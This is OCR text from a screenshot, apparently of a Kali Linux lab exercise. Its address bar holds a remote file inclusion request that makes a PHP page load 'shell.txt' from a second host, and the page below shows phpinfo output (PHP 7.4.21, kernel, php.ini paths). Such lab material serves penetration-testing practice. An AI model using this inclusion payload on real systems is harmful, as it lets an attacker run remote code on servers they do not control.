 10.0.2.4/hello.php?file=http://10.0.2.21/shell.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.4.21
php
System Linux kali 5.16.0-kali5-amd64 #1 SMP PREEMPT Debian 5.16.14-1kali1 (2022-03-15) x86_64
Build Date Jul 2 2021 03:59:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php
/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2
/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php
/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d
/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php
/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902